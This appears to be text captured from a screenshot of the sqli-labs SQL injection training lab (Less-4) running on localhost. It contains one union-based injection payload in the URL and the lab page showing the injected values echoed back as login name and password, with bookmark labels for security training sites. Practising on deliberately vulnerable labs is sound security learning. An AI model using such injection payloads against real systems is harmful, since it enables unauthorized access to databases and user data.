 127.0.0.1/sqli-labs-master/Less-4/?id=-1") union select 1,2,3 -- +
网址 秀米官网_秀米编辑器... 墨者学院_专注于网络... 攻防世界 Less-3 Error Based- ...
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-4